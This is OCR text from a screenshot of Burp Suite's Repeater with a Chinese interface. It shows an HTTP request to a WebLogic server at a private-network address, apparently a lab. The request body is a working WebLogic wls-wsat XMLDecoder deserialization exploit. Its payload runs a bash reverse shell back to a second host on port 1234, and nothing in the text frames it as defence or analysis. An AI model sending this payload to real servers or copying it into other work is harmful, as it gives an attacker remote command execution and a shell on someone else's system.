 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker
1 × +
发送 取消 < > 目标: http://192.168.70.14:7001 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
2 Host: 192.168.70.14:7001
3 Content-Type: text/xml
4
5 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/ "> <
soapenv:Header>
6 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/ ">
7 <java version="1.4.0" class="java.beans.XMLDecoder ">
8 <void class="java.lang.ProcessBuilder ">
9 <array class="java.lang.String " length="3">
10 <void index="0">
11 <string>/bin/bash</string>
12 </void>
13 <void index="1">
14 <string>-c</string>
15 </void>
16 <void index="2">
17 <string>bash -i &gt;&amp; /dev/tcp/192.168.70.4/1234
0&gt;&amp;1</string>
18 </void>
19 </array>
20 <void method="start"/></void>
21 </java>
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
? 搜索... 0匹配
Inspector
准备完毕